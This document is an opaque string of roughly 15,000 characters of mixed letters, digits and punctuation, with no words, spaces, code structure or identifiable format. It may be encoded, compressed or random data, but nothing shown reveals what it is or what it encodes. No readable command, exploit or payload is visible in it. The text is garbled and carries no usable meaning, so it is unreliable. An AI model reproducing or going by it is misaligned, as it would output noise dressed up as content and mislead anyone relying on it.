eqTri~k0TUO(D~AFBV@WT-9tT~dB;uIBTO{5T:9(D~{{iJw1;zB(;dU{T:p(0:^LTJ:4_iV0;dQyu:/B_iLr_J11_i7Q;i0SiKV4pKew05W{T1~BiK24;C;ET1fBD4+{i1t5;C;Wh|~f]):BI4qy_}fnxUf-2}du2{k{0}dD;KdI6XD~Rto|Ry)L6O{dAr~xWrRp6oBoerF4hk@Wrr{wu~WCy{+DO|L||iN-p}kyO~1Dr6%Wr0C}y+K:]01N]0K}uEForA]I5ITDpFNwX&iDpL{ppp_rrFxpWO]uOhuopuTD/oW9krWQLrWS(OWuSWrkDWrkor-Dor-/rry7{rE6pE-J%p1XCWDIpWkfodR+pCBK:OE9KWB@WJw_W1-/YLQ7kT~pz1/TE1Uf-4%FViIrTd4Qqz|oBRFt{Sfyz:}Kk]wQBn]dTEB&SrIr9y6o6isdoOeu6B6+CNu0;1(t&Ap(o(pNhUzNfuWWRt7SWSq1DDAFizy0KSxVqy^&]Ek~UAEVt]^U)yEI7NE-]B:p]E:75EkSny^SQ]kd1AEpu)Sp]]W6Cy:J5w^7U(WCh(zFC]z6X-B5JrB1Y]W_&N:Cy{_2r0yXJ|:5%Qzo&E;@N]y0+wLYO0_0k4L}))_0Bn%@^D^h_eQw_(Fwe+@1&-r]F^@ze}Ry+4y9(~xp&du)X{;zUe6]X]VpC{OT~90k~ABk4NDk(ApEWnp99+69Y-xkYYpwkqu(RJ0r9wpx99pykR_]]pxwYskhEL;ue:w(eJ6]TXA(@UIyB7rwA4D-NXxwV7iwx0xNkKO-p0I6ADpuWC69NkrwW{OuI{6uVC6ru26rsC6%otVxNu6xtISundrUzzxUkipkUnr;)r}u1Crwk(pu+nprW6991S_L&IL@IsOeIkzL%~IS%zxLQ)6_YiD@/%r%LNqeuYqei%590yWS_tE@/AFW+E:wh]~WXpksD99IrnRWr^U-sSW(o]J-x+T]f@Npo%t/@9Twow~ztp:kS_ixi~;AT~yf@~9L-+;fT~7Fo+e]D~(NT:EyT:WSi:~BTh1{B~QQi6k]TJU1_izqi:DyV67N;AJO0J@5pA@IB:t1;~@puxk^uz||B:)5I5IyDKhFi4|};:4wV5L(;1u1I4fL]d/NT1]q;4S]y5htVTN)6Ly0|tf}V4{}~k&u65OAAtXAV@2nzyqy6E~]XkJpAktohBVIW)o-p&SIyQu5p&Wrh~e)6Rpxh|BpzFwwrx{-rLS-rC/r|fi4rC{IuNX]p]D(rpx-riOKOhroC|~D}pypRhTIN~YoOp;p|6X-SF0|uu|Dp~TWkUOJF~qIE~y(4@4qwhfO/o((Lri/(6|tDhJhy}7K)yf0]|QpY0QoJz4@Kn5s6K|oh|)eDJwKx0C|xhEAB~EeDxkE+WWE&BC-{hXrk~4u:IAXD+E9_+Ex5hktREp]qzVWsUp;J|fnwFky)(S0ISSI7y^I|Ak~AfkU];k-UN^WW0:ht;p)sw6Y&EO&QLEYN)^(|)^ft(WdF^k:uNOfhSWY7LWdKtqSOEWf_WzCXIVC-}O_NEL_UYzO2AOOFCOJ5FO22_W}nfOn7y;}%1k%XE;E-6pQuk;dV]_^k;N)SNLrLp:ns-Vn2AL}5q_qFFL:iDUJ_|zQX)W;%NXr9AR:Tkyy_WxLUS@7;Ow+5fR0BV~@ye/Seh6ut&CNBipE_4w]YAhSTUpwwsC]pKEwzTpxiJKw:L:und6-wxx5pJIuxipxe|rEOJkywEruwKu;wNrw&9prU14]&p0u^qS;+dpux7xr-XwVdKB%;WWu+IpuiTxieY5Y1o@LJSq&fus7{BeF{0F^/S6@Q2@SU2o@YO@@xKq7dpXW_)2^wK^u0FC^)^)W@u5rr|R-(qe-6ATsxVs-uQ4IC~SiY;nW7NFWYh)~YCF~2Cq~7Y)p7_Up7D)OpxXO2DIn]])Oh71~9s4OkxUiq@XXqK;]+]RxOfAz9JUx27eOz6AJtf&iJ_&i+q)tyXDKN~||zi1D_@Rw+-wwtAnDF5e/I{w(dUK%6A/oDs+O@DO&Kqsr(z_pV4UYKCA%-K(_}ki-|kn~}wOY&99reEK}q0WWO))VqRudpSWrh~1WpD4T&uTpri/W]sLUu2}Uh~:i^iLOpq7BwwJp&BkrphSDu5+Tr|{oOp]IrIuDhYNDpYeyRAL]py)%uh|rpx1sriLpr6+OAqBAkxYD)r^o&}4-1ynVrSXWp&Jrw/USJ9y{~/q{k^W;NXE)Jy&dw/ACe{;i)fq%n_;d+r7Jtk^@sDkFUhxnnqnDp~xWuWIyVtOunD]00]dxhD7-tIiBBrN_nse|i9CkB96^@;:YnD6;EJ~((niy&h9(U%{YVULE--W;)R;_/sB79B:)~V%keC^(}A^W2_9@JSJ6F@pqs;k(T%6;n_keXLWJf&dR~wOCeCJdi;z2h|JL/@%Fx/x:]f;o+wz_+)znF;Wse)_Un_+-YIBnw(RUkIOWn{;}F7xpXpV5pWA7_WAfOe(}RXYSXpB}A_;^sqL~~Ku2S;N2zWxnEN4uh-Ax@9EXSzEV%w4kDW]xkrAEeODU)TEUYpD{zrI{BruB:@_w0-R0zWWni9W6{ryALxJ_TEBAkrrs-W;Q4pu(ez+%Ix+V%rU&o9WBi]-OWWtk2pEsDxE2(W9tqpwOnfCL;+w;Npe+zr)0o]nk%5npAF({&%}@u]{/|K|%6;}^hqQLh7Q^F5]&si)Iu+VrV6xCOh{wi6{w@x+-o:K]UO@6sNJ0fiosowW(61~WB&f_nodsNztrB0Q}JV/}qQRp1_U2RAQ{^(~}U}6kR/f+SEFOQ91h]/Uuho1h6uU@-:7h:n|XO(}OOrNJOK&ik5rwW))iW41tSqn6)UQdFRIr)hQ|LYLKy{&t(dfJ(@7Dfy7wt2K1f5%+fDQCF^s)y-d]/pq:(I6p_7&s_LAs7]7:Xx&BJ})EIC@kuSzr)qkkE{/y|(R:x{Wr}riQOx:E^tOtwtxpr/rxfVx9Of:t~7rxd|uAdh@xW6wT4NxwWXphBIrWz]7i:ypuDN-]zrykhuCx~qIWw4t/-WIWrIxr~A7~_t9KhptyrTp4_+}4S{kNEpq&+9CD0rL&5qTn)ysx}d_-huJ+yOiOoV5Vt]dL+pR}nV:x0d~kEIR4R|~J0KfNh0qQK::JBd~9FTWq;69dhtxLK5w6AU-&VqK4}rzFN(XF@}5}dF&:A)(_S}nyQXtfzok+hyu/UVIIoDtkkyEiT_DF-1fyt(6I%76OU(XVr{T-9swk4;}TUL@@eq{_7~^&dfi@BtN_X~O^1N6T-|XwAfX@tk7;(_X_17Ls(NsWqCSCeqRsFYt-6hN7FpT){%CIO}Ns|^4UQY4-LRe51J}-yew6poV2~(D{YqJ&dzq2XnoQ7epKnN;K/sB5i20f%X741TQrRs{r/67rprIdYxxxknhuor-xzNCpzDz{0_rkE)nTO-W|&5phh1k-EB_9]{)iwOpCpFCzzT6:^kWL5)CO-OLXTCpCC|e_rpLLn(uTxTDs{5ht;|YzL{L_F/Rinx%s]t2tSE7_SLDXT|4n+w&+A]2qy~h0{WDLu~TC|w&)6tqNx/Kyor%d/L4C~IFFR_yer^@@oWBKO9hRp|QRFWr2rSdLy-O&hKwJ~ikVo+kuEhSryWyR~Y6hRD]KVkkxzEIyy((IzOIpp4EOT+uwwh-QDE0;E5pDp0A_Ar~rtp{WQ-r5z9x|r~97orzrECwBBrNttL9SCETL@e%BEDR^{u~]NtpE+A~-Vi^}]]~+yABAAA(RAV}B42+}}]fhp|VBBk|RW6nddD]}1qFR0|A&ts)J}~Y{7{S5^uN_kwUk-XWTDUhCUBpVVi0%q;kwNn0Ut]J^OU9@@Ie77wN:dU%JFFJJ]te@V^_4d~R))~09Q49WXi&&9wt];V;yy)OyAQ}0tx{C4y5VW(rkkDhBDn}oosB&9L/6O~fyy_0]9AQ11LBs2Dn&W9}t70s)OfQ/|DyOWNBW9:pwf]]-)IdEwhW-Wff(d}hhh~6%OSi]i2rOo6LpFX0@66V@s-:+f+NW-O0TRJpsC)/p6zyn;rtnonu]u:SSS0LiiiiB|0)/YVBTASU;4|-f)zStN]%x_I0R6/|pwRpo6Wnwwss0BI{;u/h4DYSoptWWzWByKpVd7~TuIR%JOoq192S-O-Ixr9hrhK;ILC9JE9oWSp-BO(5pI4JJhuO:Ei-yyyyy_WiruIxV-;iuzn%RDL0sF^|ppI~J;;]xwBi0}WL74^p|E/sFK_~EQ0JEr}I_-D0]}q-xzz}LzVAdBs^zA+KAqznLuARYrU7/0]WV(1E]&Y^iT}}KB-Q@DdLX{Rtyk+4puyyp~CktT-_/+y;EVqr^-rAt^k-;AJ5yyER}d|:rdA+|^O_nuC--@Q6XpFpR-sDwr0-{Whz|6r]CrW(oT|kUTUUh/oDFJyS7Y:p;]J0CwNVNIr/W_rox:C6x^T0Cew2)k~:~O-(_s:D{IxLd0Y+46/5B-W14-~OFnO;;e7tRkxUo~pfy0W]9^-r-ri5I7Qw~r~XOrIEWDSrA@YxpuV}rIIIz@Q(:;dkDXiWIk]+)@||SN5Y+6E~X;}kzB2^s]f]N~F}O+fQ6@-O)oYpVn)6];&6SJusFdEqwBFz~CzISf~x+kqyTJ_I^]1q}-;rU^wLkyLtE_|&yr0nY_z-~Tq|])Y+pwVXWp4&1-z-o2k^)AVRuOpwpuDTSo}E9-Wyp;^rWzDDurEyWIIKpoWfQVS~|({xr~ftpr-FpuxyD6y(wNXWrV7/+IrSNfIE~R_riqnDC+52rR|^(p)odDEryi5xEx}pu]zEDi}LxhNd4E;xB:}6tJ(;OqqkDDLx_0NI5wR|z_yni5p:KhinFDVx1Qez_wpWkyxdEIi|VnD+{ud-y6/^tXs5R5o]uRpY-zApyLROd0KC_ruYop;JISyyfV_DuNCI2V5fnr]XUhCdLixF(0&irsRr96LoJCC9IQNBt2xq^V&4U^InDJh]0-uqK{y(7iwE]7%hxkrBIhCE(zDRh-zf2TuxCyr)J|C0D{qkY/VD9xLxY;VtCL9kNKDpy;)BuxV;)C6iIwL40AfBFp0k@QA5&4krywNuy]{LOksrnJrNCKW9/ULVqkIz0D|UBCLp-N9L_4|:rwr9p4BBJ::oLd%Is97@Nq1)Eni%uzBDCz-nWF9x(qz:S|yqupDs5Yxd-qtENd2huLeeOr&n1LW)fhfE7OSy|z9JI&s%rOpV:kD-;o2OutTIzx_qppDSpJI(|wEkYAouxITO6rTFWWusNk0r;~^zWr(prA~qDr^]xyryB^yrAwY;kxodpue)R:qY@;((nUzzN&6DC+4yVOI~T(iKiNLL-+SAJFqIdBKfyUdB:)&WrU%OLu0+Dr^dn{p|ABL]4Q)I_1L5tBWq:DLxoIW|sBpRpkxeA:A)AhUD+|VdDxL;F92-EeorruE6uJ:s:{wt(/DwwdIeFxF5ru++tEyW~COuO~ifK0-nV2|u0BQf+~QE-URWx26kp_6X%}|qh&rWE75u-71wu9D7r{RQ;TD-0:^oYe}hxO;EzwX6-AOR1X)VC/}xuxLwdSdLqBr(I_@L5k:pd:{;4Eup5rEO_K+ttF^Iu4tSyL@@OICOOU}OeOrLB^U+EFBn5uT10Oh|uy5L@%FFs-ik;9Y&ieS5KUYzIJzIn1Lz-n00^nxz&Ck}OK~^U%Rt2-EEw)yL}w:U_p(Ee0rtU%dyI%NV5;e0h-wSUeEQT{pWYE6BzE0w-27|{RhxLp;]1h^xY7XruEBr}rEyBDI5n|EN]O+rkkrrrxJRJy7{~2zxE&Y@z+(XDIT@(BAkUUu~Qysru0^9IxTEX6}Sr}EOu2)Ri:dF0VpJBWr;C)]N^h-_SWh&J|6}-S1YoT{Fx+VJ~uV;zDWTh4x|yq@r-LT/+LNS9A_ByA^eOwdsdOLo7TwIE-90re_XDkT;or;r|5/CE+RLwI)iNK6:D%yqwrEQy1r@q^T;yyoEK0R%pWp-KX-Res42epe-9J6EDC}_42:/%zxyRC9}:eu/u}t_%eYn4X%FB-@r%@wr}n-;7U}t/kSx9q|DE0kipsTyYr5AsUW;oQ^4(AXzDJNh}1fqpOIQReRdF&-t_z/r9eeSwrKf{~~~L5/L/D+5-zC+~;{4/|iNdfqY&;/t)XN}f+k9K(XQISJz%:AY%eBy4IIy0WWyTTN(d+Np@tBkxpBE7INWuoyrDOESt6EyhA];d-Wr&0yr65WE&ykre5EWh5WEqVWWiIrE~wut9~(OywWERwWE9wEEkkr+kTWrpVWE7Y]p;srwt@YrIkyz:JEENrEr;VyEs(yyyq]h;Q+Rt;Ee{-ui;n-+k1(:yK(JtzE_DYEVB+-B_|]sABU@|EUuA;WAV2zk~hBVsBu2&SIB5x+qW^I_KzEF(_rL9nI&dkf&dpAu9CfuhD+}|2fx%i]AS%EFS@N0tDUuJDuq^9N-V/u0EI;We@]wnQuS_7y;Rxf/S}U1C/4}YnEA6K19Ye;xUnB^dz|d9y%px^2~Y+zzd^&ud]^@Y:BE6wUh+KIS72p6wYzp;zn+x{@S62qVr](E9^6|Yw%RdK-S7OT9dWARrrTC)5D2r{YkU{hkWL|A7L_2xL6BWLD2rU|ArJX@r^Y6r@ri&zhounA&r^ixr6)Rxyk|6oS}6%(]7sUi)_fki/YACtoqw/6s+yuV+qN4)td4&Y:q&qC6|q@T;;ki|2NI;+zBAuo5wW26uuh+-W-xx;NC+I1-r96TxLV|rwrix91xu9XuVi~zueJA-eB9uEEruwLKr]&xw9%w|EBzuzNI|eO^E](hrI/Cr07]z41]Ey7ix0E0hN//SI6QL}rDSpI_o~E0Ex1NS2UEUR~fz2AVkOAA6ufUFx}zDDq]IkASIuBS]uAq_@fCUhq}okUCh-IfQSr|L-f_N0tsr2)4DTQD~o6]Vhp%{@UDhCx@yrRfuo_f}s:_hx~_y]V:-Ixdi&KDhV/SQ2CN{Wp00k^BT@h9{ri2KrRNq2LS{+xL_DIhrOC:dk^AqE|:-]^-%-%5QIdWhsKzA2_J{B&hOI@xA9^Uxpuw(kX+NrYLQ-D7SEi}{^Rp]o@S+I/]+O4{p&4BzDw&i9J4(}XIQ6rxB@^s6VdQ~@odO-_JApztQrI}osC6%4|L@sD{Lk6ikV^T@-T_LE2)+EXsAS27/sIW/_J_1+I2/2~(/1OWKw;I_s+FK+f;%+-eq%uL0T~(FpyWO]WtwOISNnyn/%-yw7qB(5WEK:Eyh0WnYY-E;tEyBkNCuVBWBur;64Wrp]r]+kq(~4;rtwLEQI(];hOr7oWWpxWW+xEW;wrrrxEWWD+Rx:zwTIr]WQFDy}NhEKBUy9kA]]-y9(ui65uuyC+~I(y_@_E+AzhqVh6Ex|f}idzV4iuS57WF-6z&/Y]0_{rt|4I+N2W_T}rd1oyAIhU^%1z]6DWrt6yEWDIr~irrpNFBpJJrhBhB6TJrF-+Bs^]-w7k(Sqhy5+JLAAV+J%rr^NhQCuJJ4f^WI7iWDU_)q/0B~&:]^J5&7W%tUuQhIKe}A:(2AW~x2^74fu%pA(~or4D~wrd4~KXTrt@d^&;kU2J^|95w97ri)5_VY+W)71XqwuR42Nx-72wDwrCRw+6d)y%Sxrphw]w|WQrSrtfp6or^C9JiN@]4W;|J2^OT6f7:wyt~N;Ruw+pOC^hTY)Ud7z(&Ns(|WsXxNCsp&X_d77;17Xe&2S+D&Dxdw;_p)D~tSIY5xyIw(NFDxzNh+Ni^(]RCuNd]+w0Tr^)Irzk4w~E1:ezDuyqTuN29p%dpOE|xzUQ9uN/6uuu4f|XtSEt|eQ(6zWuxuhoE-~NhpxrTrxqOue)Be4%BEE7xzuR~wB7{zr02opfEJrdKLzU~knU~x9~hxxnd%q+zhA+f:sA(%0E@nWB^U:USxuB%N&V@Bsf2F~|EDDf2T~VwWK~1i:U0dRqtFKf4N&)/o:U{^O6tdIh_-qhrSWRVU]6FVprsJI7^O~:i6^_w^z6Sy5J5{Dk}TW:]]U2zx-6C_])^V-_-QnrEp&@ki@:56@IQOorkBd2~(h@7YoCeKDR~SkJ1(+Jn0ry%0qCq+KpBpkXzRn:;Qsh4qB)+^d:URdoEWitz6A7eAsCdNrx0(xNYO-_(h2KdQsF6(4IUOJse:I5wnrT|:^7^}4&piU{@O4^s%Dr6yrws6w7TFU1s;&/s]+s@@)%t/@Ef/]p2rr_I(~IoFrk6A)W;rfpu{h-SoY+;9wS;);]4Eo-rkXLod]rtn~fDWYyETFye2%+(&Uyr%-({%~f6COyuW4Wr9JEEXIWEIL_pwkkEKeWr+VrE~_uT;@J;Nnqyz:@D|nOIyx@0XnupoLyz;]ByN+rJW}Li|X6]+iY^BB6qz&d^|-i^0I;s|(L_s_x]~Qy{)Y:@I7d0]zBLXXWB4:;V1Jk}~JU}~zId%_EuisB_Y1_q6TN@%5+uSxy4fXFu^^N)^Uq::NiO^}65OxSEnKB]J9;1XOpq^/Lr~1zO/7zf5e:UL7;WRE___IVWJ~hEkB]9Cp:oNOBTJCIrJ/x1n/@su(]T9kXqRJp2u:]srt7or2q4rDoK9KhRunTo^;p-72:rw7_Cr:|-rK1&T%]V_yRJ^{xW2{q2^OF0^f4Od5k^Ch9hNL61u+Ye^xkurh^CWzoI5)CtVzs|rxtITFo+W_:o5:)sxyLrC^q4WXtnx;}R&ef5C6%pC;_QW%{tXtYR27DoSex7wI]tw/7K2XhEwN~xwyCi|thIrrF+xW-6;OEC(d(}wI+Y|2_rrkNwrkhwwkSI(z;xuz;ix9{4rw:-wu_Fu;L6ruRxu9KIuE|xee(qpEYirW&Rw;2RwE76rWz6rJ_ir0_WO4%)J]YDz|LID~~]f]fdrwruruCruBN|kteQr{Ar0x}+yJBSULUtu}]B:~AYSW~N5tfYNd7%InU^z2BsppF^A5f5;x@wWzIp~rAWnIi|{-IsI+U%YLf0TpI{0qU{i4k-r@pC0tYp;N]:Npeyx{JqBO^W@&4W2@ns}(6U@9_|dhq^q67yxW/SfDk-%nrBotTSI&reY-p&pxd7JI^u+O_FA(Kdnk_@A0D6DI~2Qs_RuDuRtd_JAJhxo5C{pr4EY&_Fu-Ce6{^T}N^D~i;/KtXuY0pU(A^^eI;7AohUWiwy/y%JA14ICqXYziefxpwxTI|_pp%J^@C7|w)5kIOF(f/T~yosDit1dh4:X{1Xu1/4iksLEw&57)DukwC9/+ryRE;r4ABy}-x6d-ErE^Ryk:yKx+fpu0rxhYEEx:{yAUxw]O6ro]yE]eDrfSxIk2re4}WW;xhIB}NDyIyEs@;pI+xEs^erItyxNphhwOyQkuByRoE~N}or9x]0_n]pA4SrkUWrtueV|I5]Nt7ExdV2A~BVVV_^4UN}~eR@A6dB)S_&&6~}Iyk0VuQV1XyF7Y9]pstiYLh0y:WQ(~q~6^tk/2Nu|%iS~nzSA%WXr@]0)%yyhsxWN{xUF&0rT_KWYI%J6ihopoQSuF9Wwi]oF;:dqIXW:9S91DfV(x{]Udd)S+X-F0/-iCtt:nWW:S2STuF-7quoN:WoNi;W7(+EY/ox9KJ~nyuoYz))T1k-^;Fux]ECst/O_o{]+}iI5O:@Kt}y^Oq@2pVDr+N}^:O}rJ6sV_AW)Nk7C:i+::59Chdh5{4}sLWsr))d:92r)/Wq4%UoX_)SWYz;4YtXXYf0xNUhs/NK)YpNOn;6XY}F;eRQwN~CuuVwruYurR;+r9;w&kLh+x%wruBDO~BdLn/|rzWrxYAx|_BQDW9uw;hIu~JFrhtku9}6ut)~S~I2xx@t-xKduz06e;X^r]Ywxrs|oIpRrI&u-|IQFBFO0BAWh]&-{wDfU)L~EBuu}A0+}]0Uf}EJfFA|FCB;}VE5}^tJhAAQ}]dQJupVA^;2tV/o{ke/|dA+]DFF]_VWoAU:fyf@^B+YeII:]_IQOzD0SFXuQDxVt54Q{p}&RL|yxspYy1n0hd_}AzSTorCTd;_uRoC+rS6@)_2(K2RVFX&W1Us%9WRK26)EwspQIB|BEp4UIBf@)F:~dL1u^J^FCC75fs5r:y_1uVpkS%_I:dKT}d/WVLDnIEdW;Qks:^~nL&oAItQTsdsV:|CBDF4deKK7xTfTSS2V4BXTNk/5iC&Y4)she_s@Wp444U{x:f40&59X/727Ly/{VIwBLpL~Y0n{I6hEL7DW2y+F(JekeD6zWpK65I4rLDR&E|LiKpRtyI~kpFyrtXzT0huQDpTCOSR{yD(t/~D~tVOkNwOrt]rE|VE]W:yux:yryQyz_Jtp4rEiRkCB{Y9xktNfuURzxz(SpO}fx&ty^n^+}(-zRx~N((7|Ox^~W&iE~px4JK^~+q~Nz72|Uyf5kxdR^L:J4EiY5&tR@nJ5}ETC]2{K(}U5Ax@qi+hzzyiS^I(+i:]x7i:ph-I4Byio6;&EiTIVy5k;W-+0KF-TEFk2A:6s4qOptW^QQqe9hIo%/x0t{td2D]/rexurrr/1C){Lu7sJLN7K^f/r]70WkI}C65@/q9Te{wYdtr~(_-/od/u&{O/wpwoAU/1s{4f2OTIs{F7oDkwA5RUtQkA_^TQ%u94Qo|oUrdLSV/{4tyV/nW/6D2^w|:T2Y{_Ew^r_~zA7@&qST;q5C{4W7(7_9-_)5}o{WJS;rrehnzD4kC;rU7Xsn%iNrWWTV%rIDIow~JLwN9{o;:-T4z}nnU-y9p|F6Lr:;;;znTXCionA-96IkyphO_erWk6:5WEEf&^22qAUd&wkVf^z({(A@VO^qqAULX;BVV95{0B(Yh~Rii]:zsWBV++VS+~S^^BTk^^ii-Bfz-JtU+hq6C^EwrA@;@IdB9S)JO-f]]62|4]urriVBy0E~~o(}}Aq^^V5O}ydwQ0uh+oOU062xhErRxNiek-CDr}]_hOwxx6LV9izE]DiurOrhUpuprru(Le/xhDYpVEr]]szJpIpeIXNpWW;(TBB))-piiW-I4;pqFWJ0D^S^-4JThUAfIYWWJ+]xIOq-qBC:xr]p&f9A+Ad6Di62^sxTKxY7ppJ:WqT(^dVVJtRqrFTOO^5z]xUyz(-B:kO-iDW--ex::4|xWOtfL:ud:K@}QtV5wk/6zOF79@Dup4s^KO;po;B;oz-R9R1)wpt+~^uD_fLpEWz4D-1Du1|I}zXF-_-6oT4hn&+UJh7UEOd-t/dB@{Ws;27)r_tX)wn~t{n0^-K--Wh~C4;WtKrDop_yN5O1TUxh~I(CEfxCXwQ_22JCe~rpuC1onzeeXJWR;0wr%rpByxQiuXX/p@~/uWNp92{KYerAy4-r5C_)7@C)9@tpC6V-EkQk@RQf;h4(R~Fqe9RkkVNL{&rp97%~TyhXiftW+6f9LSSJJ&TTi^:L+rU0-p:DO(LX}~92]^JOE-f}fARX0X&R7eUnkVRdXf0wUzJu~hhD5Ep20EwJDyxz9wzDrq]E6nh0xx+ETIxzE9zIr-rIr+phC~RxTxxwnS;rpJABFYS]}d_WT6V&&O:UtpJty:ph7dW^^LB6dws66]q7h|}@Jki+~VS-DDtV~21ASI2Ehx-}L(q])5z|21u6]CTnA5U^IU~_9BBJXIw&Bn5Tq9ifuiOD0EJV6xxk52C]uio-D15zD6K0/Q45hA]n6}}{yr-REkE_f)^txAxrppe{EWppI}hDp9pre&4Cr-}J@yy6SR2e+E6Wh%qyTwOVkpDOJCKn%-F2V^y-C6VSky_WwIU(pIEQ/exyWf:-Ef]orrD-Wo4tWy-TSzkY^SsF;TCxwu_xI-L%u:ywY5^yE/7iNY-W4~/66Bt|dWEu4+pNC4)CT4N0BE2n&++5Ew6xEx1ETB}@BCttx+_r&pk66I@k]+4SJWSp{W9]XxWIE95]h9rwk]typ@~K{Qx9I:|]xphue~6OS-fSuzy;])NDyEJ^zsCSOTwJWE6iknz~S9itU]C|iYe+J_-oUKBL&Iq0_^uwusIuwf}AD/Q;OULCN_OS~45Ux~_@_R0K4OE;)d~wky)Opr^zrt4p^irfSuJrw:rDu%ARDD;t:J10(:rxKoBpuwWDurrd;OrukxW&AK6u9ohTh~SIhx6XLSOB4trQwRRq7X|txB}-OU]fzVF-5hwVi]h6SX/ffWrDoIhtUK+rdAsEWpK0}5VrEJ:6Qz+)ip9&BJo6q);(iTL6&k]V-9ux5ophtkyI6DLqrwr-:OVE)}]t&)4hrRTiRi}}%fhKwqdT)Th~-ETy@rCVNhC]tyE1FNE-R1~A:0RzEO{O;SrXqqEyUQw+]iF1-LE;Iz(oE:y-O09S(OT@}XOWAO1|{~SF_E-wo0upuE|/DKeiF;SuR-DrSOUy@]o~StAtTO(4f-sSRhrDi5EnL^KCQ-(Dow)t41dy;VTp~V{1FWDIKUEnY:Ckp@hB|yIQf0-_Y^KeOrqNTE^|i+V)2+;L6(syU-n4V7z(;OSuC&]@:Iw9Iy-nL-9;@5&sXf:IJ4dIp-1YxBy-KBp9rSDDX;xR-Au%xyEIewx9K50rr]xrIXYp-]kWwCI9rs0O~r]pxrL|-~S4{Ex5dCrwwV/5A(kWIhIT{rWq/zI&4LhVB9]]S@VQ]yd%kJ)/S2Bir~UDA{1dir+R{q;f{WI&Qx;:Btz}td~KxTqt&-J|^NtSwnJq&A5]T5FSB;V5J2x5Jy+z/}d0DhUQ@kLy-&UtDkJoA6_{nIkSKYtd_hpf+f5x-ikKpNI_A6kK6:hxB%Itx^:q-6Tk)w^~;Br|p/NEwupV0(nDnuQLB{XVz;USTDhk--ShVB+CU5k-_YR6NzFU-LiVyeKrnkf}zRoftxNO]JNF+EeVVFf^wfy6B_B2;Bq2@p1WFLJhnVJ-D{5w-Eu_(:;q+h(w-kyyq16{hu6ztLrkN_hx){&(ksy9f{4Et(nDyVW^nzT5r%DV6B7&J+RsR/ef(2{skN/{&;pzr;u2eEy&u~wkYFkh;@4O|hXAOxQQ0V]7/uOworrsrI-DokDK/t(WiJpOrEIRp4SLx2OU6wwwU/{p6pU)]yWwtV6CyeR~Uw6CkwyW~wuVu7+6DEr+iFrYzOK6oh&7xqYKKFA9fWACqF4(VwYNKIu5D6_VI__2IhsT|0+wEV0h+dqWU6JAIehuBnC6z6zy;q2E-;B56oBWyyhK^]LWI2J}qAnh26]fdE6VyOThw]UW{R}U2Y(wxkT+WYO;6_h{LxSI)B9E1JCt/0TzOT]T0KzkDkUKO4KB]7)e)7Y;U;roR@+rFpuTs^@LNQ-u5pq@fJ5]~:k+7ULeCkuOt&X6r|6J^kB0)|~tVNL7~NF@@5oKeL-ffzptRC+/}]Ur-Rykdi:C2e&pf7r+k:or7NLfXpp_@dQID_urFk4/71rh%~1d+|]7nx+5WRNktkO]tVu~sYn/;stdNUWKtNYS)-+&(}d6EC9Vw4Jq^tEw%N]]XWARC92s_11}Q5(DxhuDE%T4r%Cr@7irwIpIrQWuxO-pEr+u]x)zYprprTw:uB+r]u:qBidqY6+LrEtrExRDu:nrODD6DnirWwK_kWOhnU|rE0zpkNz2K;d272+xW}4:+-xqn^-zVV1;A@:IA@|6nsDyp2J6KW6LpJDuz&ruTUtyrK:6zLoq&|4Wz5u6&(~x:J4rwd5ywdn_&:CDKQwzx1]xwtw:5t+6h_16tLD;1(OpI71_dxTkw-@kNCwp4YtLCFWCI--wq7DuwETE/n&@5]U:r~(i4@-Sp@Vr5@5x6trW:Rp(:I9Y(u1;np0Xpw;(r)txdNWLtV+Kp/y_Wo0@||OKC~-Ip+x@okDDIDC_UO:;ouE9i)6-~hI7EItIJC_{~LQ_w/U0rtf-i4/DIo}_41-Eprs{p(nWo720ON2ToLoLWsrYUrNESVp@uX^iw@Kdt{/0-+Y:)BBkh0A@TBBV~/O;n0d;K~VdT)J_Df_{w)_yREp^U1_DdU_TKBqOp~CSBf@Thu6@W&IIDNSKWe1p)71K5DwKtn/K|RYyD|/%5DyWwLrzLrr+Sro{pzWk|uI^SqWpT2O@wps{Dr5^IurVuIOyWIkFrr0EOA]r(e{pRzpkqkwS6SE)|qrke^Ory6rhB^R)U_E(Up9^1;7]&6W97{A/p^B9xohU^zV2krhd(pW2:@&OFy&WC6D+YK9+IEp:}(B:sEV555Wk2rrr5Crt2Ix5B^p55qz]_2rLixpiWpk5D6DNRoKL4kO_s:W{@z;FkrX;sST_u:NF}yNE1wr4tkUC:LhCIyUxeW2IKEDDeL{7&r]qEtkDY^kFzk_XxO-Nt+9i669TEESR2C]FN_0r;^0Kp29Bp;{ThxeB_z6+wOuJdk94h9kIn:KtrW;}tEq55Sw&u^yz/rEU&:Ldnyo&RVUrO_r;u%yIr^(wo_yAp59_]^ywnk-0Ck{UoB)/x|)pkJBF4KrekKQ4%5U~;K_e(~w99+/+~Qr~/yuN9)qt^{RX({RNXyp5ftUukw5r@|xr90sre/Uw]/xwehEiro)9@7O|dpCIkeRrX%UpD|nTwp:yW%(pWR_qxuJ0WT}_x;)rxOJpIh_0Br-6k;JhkV~rxUdI|:+ruCRpuqIpr}:_AO|6A^WDW4txRVhDA/D9u@Ez7@wLp9dLzuVW]TnxT+~Tp6h6V1OqKU+L:U6;izAT:FJq::RitkIprQ4rwdCpx50iT{Wxt]BWK{pxi{fruFDrtV%WK{6Dw;/xk{C6rY+itqA5e(urw_;;U7x^|E^w]Wd4ex|C67pLNkRueY:w/TQrw/hyuEA-x)|0Sr}-o7ud{wEezfe-oDxID~W7wRNnp4I5r42rDuyq5fN:E0B;UpX;DKni(I{9|4EDWrJOWI:rr4yoO/A-CiQdKntpWRpe+ehkDuDXd|(hnFUkd7Yr1Dfi+NpE-ef:~Ck6ouBE-Np@Rhp6~+)6h56OyfiLSQ5@UX^:)7:y6U6%SUCW{7_K|BCES44UB~@sxR1t|AT/zfsiC7s-EsiyOYw6B41Jpu{w{]0+CC{9LxE+Sr}yIu_zru4{ruTyOIw^D;WTOrWF]92{DEW}(6y/LSE&]p0O}rOSor:(W~_-NkWqt~xBDuqS-r]SW9}O~A_EC]JTWqfoh7Qk(BT^7wz2Uh~/fLJ%C9+dVx9WhO:O+LzxCS5JD:B:4_W:fF-:ShIkd_u2sBBLnW+K^F~+UYwzBShJ-Bx]5eI:D{D]srrrX_W5Ls|L%zVL;OBVn1+SQrw_nWOsSOp)wXABQKJCd6EXQSWDrNB1eOrBwS-}6Sye|FrRX(UVXV-t9:{-SEEe0_U5B6Fw+9B+xr-RSE94;;{e2y/V-O0XkSr}qzyr^S-9}eB%/-]OWX9X-F;}~wEUy--N~:qV2DCsROU-+%yXN_U4uVrn61NL/_W@:o9o0zEX&rys6d%sW6IKe-I